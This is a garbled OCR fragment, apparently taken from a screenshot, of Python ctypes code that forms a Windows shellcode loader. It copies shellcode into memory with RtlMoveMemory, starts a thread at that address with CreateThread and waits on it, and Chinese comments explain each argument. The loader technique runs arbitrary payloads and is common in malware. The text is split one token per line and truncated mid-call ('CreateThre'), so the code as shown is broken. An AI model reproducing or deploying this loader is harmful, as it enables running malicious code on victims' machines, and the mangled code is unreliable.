
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
   ctypes
.
c_uint64
(
ptr
)
,
   buffered
,
   ctypes
.
c_int
(
len
(
shellcode
)
)
)
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
   ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

   ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

   ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

   ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

   ctypes
.
c_int
(
0
)
,
 #创建标志

   ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject